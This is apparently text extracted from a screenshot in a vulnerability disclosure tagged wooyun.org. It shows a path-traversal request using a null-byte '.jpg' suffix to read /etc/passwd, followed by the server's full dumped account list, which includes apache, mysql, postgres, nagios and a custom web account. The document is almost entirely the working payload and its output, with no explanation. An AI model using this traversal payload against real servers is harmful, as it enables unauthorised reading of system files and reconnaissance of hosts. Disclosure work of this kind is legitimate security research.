 www.com/?do=../../../../../../../../../../etc/passwd%00.jpg&gtp=best&mod=goods
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nol
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special
account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Servic
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false hjlftp:x:48:48::/var/www/html/appsaas:/sbin/nologin
nagios:x:500:501::/home/nagios:/bin/bash
www.wooyun.org